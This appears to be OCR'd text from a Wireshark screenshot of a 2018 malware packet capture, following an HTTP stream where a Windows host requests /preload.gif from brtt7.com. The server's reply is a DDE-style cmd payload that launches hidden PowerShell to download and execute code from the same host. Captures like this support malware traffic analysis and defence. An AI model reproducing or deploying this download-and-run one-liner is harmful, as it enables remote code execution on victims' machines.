 1.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 0
Expression... +
No. Time Source Destination Protocol Length Info
3 1.381580 10.6.13.101 47.74.153.72 TCP 66 49163 → 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1
4 1.381615 47.74.153.72 10.6.13.101 TCP 66 80 → 49163 [SYN, ACK] Seq=0 Ack=1 Win=29200 Len=0 MSS=1460 SACK_PERM=1 WS=128
5 1.381701 10.6.13.101 47.74.153.72 TCP 54 49163 → 80 [ACK] Seq=1 Ack=1 Win=65536 Len=0
6 1.382658 10.6.13.101 47.74.153.72 HTTP 185 OPTIONS / HTTP/1.1
7 1.382679 47.74.153.72 10.6.13.101 TCP 54 80 → 49163 [ACK] Seq=1 Ack=132 Win=30336 Len=0
8 2.516456 47.74.153.72 10.6.13.101 HTTP 435 HTTP/1.1 204 No Content
Wireshark · Follow TCP Stream (tcp.stream eq 0) · 1.pcap
GET /preload.gif HTTP/1.1
Accept: text/html, text/plain, text/xml
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729;
Media Center PC 6.0; .NET4.0C; .NET4.0E; ms-office)
Accept-Encoding: gzip, deflate
Host: brtt7.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.13.12
Date: Wed, 13 Jun 2018 12:37:12 GMT
Content-Type: image/gif
Content-Length: 166
Last-Modified: Wed, 13 Jun 2018 09:19:20 GMT
Connection: keep-alive
ETag: "5b20e198-a6"
Accept-Ranges: bytes
=cmd|' /c C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -NoLogo -c IEX ((new-object net.webclient).downloadstring(\"http://
brtt7.com/load.gif\"))'!A0
Packet 16. 3 client pkt(s), 3 server pkt(s), 5 turn(s). Click to select.
Entire conversation (1767 bytes) Show and save data as ASCII Stream 0
Find: Find Next
Filter Out This Stream Print Save as... Back Cerrar Ayuda
0030 72 10 bd cd 00 00 02 04 05 b4 01 01 04 02 01 03 r······· ········
0040 03 07 ··
1.pcap Packets: 834 · Displayed: 17 (2.0%) Profile: Default